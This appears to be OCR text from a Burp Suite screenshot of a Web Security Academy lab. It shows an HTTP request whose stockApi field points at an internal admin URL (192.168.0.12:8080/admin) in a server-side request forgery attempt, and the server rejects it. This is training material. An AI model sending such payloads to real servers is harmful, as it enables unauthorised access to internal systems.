 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8300730473094b81026d5800b300c9.web-security-academy.net
3 Cookie: session=PMF5rqb116wcatJnSig2km1fYIQOzRpm
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a8300730473094b81026d5800b300c9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8300730473094b81026d5800b300c9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"